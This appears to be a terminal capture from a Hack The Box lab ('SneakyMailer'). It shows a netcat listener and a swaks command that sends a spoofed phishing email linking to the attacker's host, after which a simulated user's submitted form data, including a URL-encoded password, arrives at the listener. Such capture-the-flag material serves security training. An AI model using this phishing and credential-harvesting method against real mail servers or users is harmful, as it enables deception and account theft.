 hack/htb/sneakymailer [10.10.14.224] >>> nc -lnvvp 9001 [1]
Listening on any address 9001 (etlservicemgr)
Connection from 10.10.10.197:60136
POST / HTTP/1.1
Host: 10.10.14.224:9001
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40Sk
Fv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hq
cHl%3C%3AHt
hack/htb/sneakymailer [10.10.14.224] >>> swaks -to "paulbyrd@sneakymailer.htb" -from "
lolz@sneakymailer.htb" -header "Subject: Lolz" -body "http://10.10.14.224:9001"
=== Trying sneakymailer.htb:25...
=== Connected to sneakymailer.htb.
<-  220 debian ESMTP Postfix (Debian/GNU)
 -> EHLO verbano
<-  250-debian
<-  250-PIPELINING
<-  250-SIZE 10240000
<-  250-VRFY
<-  250-ETRN
<-  250-STARTTLS
<-  250-ENHANCEDSTATUSCODES
<-  250-8BITMIME
<-  250-DSN
<-  250-SMTPUTF8
<-  250 CHUNKING
 -> MAIL FROM:<lolz@sneakymailer.htb>
<-  250 2.1.0 Ok
 -> RCPT TO:<paulbyrd@sneakymailer.htb>
<-  250 2.1.5 Ok
 -> DATA
<-  354 End data with <CR><LF>.<CR><LF>
 -> Date: Sun, 25 Oct 2020 21:27:51 +0100
 -> To: paulbyrd@sneakymailer.htb
 -> From: lolz@sneakymailer.htb
 -> Subject: Lolz
 -> Message-Id: <20201025212751.366218@verbano>
 -> X-Mailer: swaks v20190914.0 jetmore.org/john/code/swaks/
 ->
 -> http://10.10.14.224:9001
 ->
 ->
 -> .
<-  250 2.0.0 Ok: queued as 6D82224804
 -> QUIT
<-  221 2.0.0 Bye
=== Connection closed with remote host.